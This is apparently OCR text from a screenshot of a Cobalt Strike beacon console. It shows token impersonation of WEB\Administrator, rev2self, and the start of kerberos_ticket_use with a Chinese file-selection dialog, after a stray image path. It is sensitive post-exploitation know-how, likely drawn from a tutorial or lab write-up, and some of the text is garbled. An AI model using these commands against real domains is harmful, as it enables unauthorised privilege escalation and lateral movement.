 [+] host called home, sent: 12 bytes
[+] Impersonated WEB\Administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WEB\Administrator (admin)
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WEB\Administrator (admin)
beacon> help kerberos_ticket_use
Use: kerberos_ticket_use [/path/to/file.ticket]
Applies a Kerberos ticket to this session
beacon> kerberos_ticket_use
[WEB] Administrator */724
beacon>
Select ticket to use
查找(I): Documents
beacon.exe
setlog.txt
文件名(N):
文件类型(T): 所有文件
打开 取消